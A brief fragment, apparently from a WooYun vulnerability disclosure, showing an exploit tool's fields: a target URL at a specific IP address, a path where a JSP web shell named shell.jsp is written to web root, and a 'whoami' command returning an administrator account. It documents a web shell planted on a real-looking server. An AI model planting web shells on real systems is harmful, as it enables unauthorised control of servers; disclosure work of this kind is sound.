 Url: http://218.247.191.34:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
admin-c190b8e3f\administrator
www.wooyun.org